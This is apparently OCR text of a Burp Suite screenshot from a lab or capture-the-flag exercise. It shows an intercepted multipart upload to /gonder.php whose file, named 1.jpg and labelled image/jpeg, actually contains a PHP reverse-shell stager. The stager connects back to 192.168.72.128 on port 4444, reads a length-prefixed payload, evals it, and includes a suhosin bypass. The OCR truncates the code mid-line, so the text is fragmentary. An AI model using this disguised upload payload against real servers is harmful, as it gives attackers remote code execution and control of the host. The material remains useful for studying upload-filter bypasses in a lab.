 Burp Suite Community Edition v2021.8.2 - Temporary Project
urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lea
Intercept HTTP history WebSockets history Options
Request to http://192.168.72.129:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
POST /gonder.php HTTP/1.1
Host: 192.168.72.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------22570463811572424282428038
Content-Length: 1333
Origin: http://192.168.72.129
Connection: close
Referer: http://192.168.72.129/personel.php
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="dosya"; filename="1.jpg"
Content-Type: image/jpeg
/*<?php /**/ error_reporting(0); $ip = '192.168.72.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$i
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) {
$res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin